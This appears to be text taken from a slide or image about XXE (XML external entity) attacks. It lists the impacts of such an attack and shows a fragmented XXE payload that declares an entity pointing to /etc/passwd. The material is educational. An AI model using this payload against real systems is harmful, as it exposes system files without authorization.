 IMPACT OF SUCCESSFUL XXE
• UNAUTHORIZED DATA EXPOSURE
• DATA MANIPULATION
• APPLICATION/SYSTEM CRASHES
<?xml version
="1.0"?>
<!ENTITY
xxe
SYSTEM
"file:///
etc/passwd">
<!ELEMENT
foo ANY>
<foo>&xxe;
</foo>